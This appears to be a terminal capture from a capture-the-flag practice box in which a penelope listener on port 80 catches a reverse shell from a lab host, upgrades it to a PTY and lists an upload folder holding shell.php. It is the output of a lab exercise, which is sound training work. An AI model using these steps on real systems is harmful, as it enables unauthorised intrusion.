 ~/Documents/PG_Practice/Mzeeav ❯ pen 80
[+] Listening for reverse shells on 0.0.0.0 🚪80
➤  💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.155.33 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.155.33/192.168.155.33.log 📜
www-data@mzeeav:~/html/upload$ ls
index.html  shell.php  wget.exe  whoami.exe
www-data@mzeeav:~/html/upload$ cd ..
www-data@mzeeav:~/html$ whoami
www-data
www-data@mzeeav:~/html$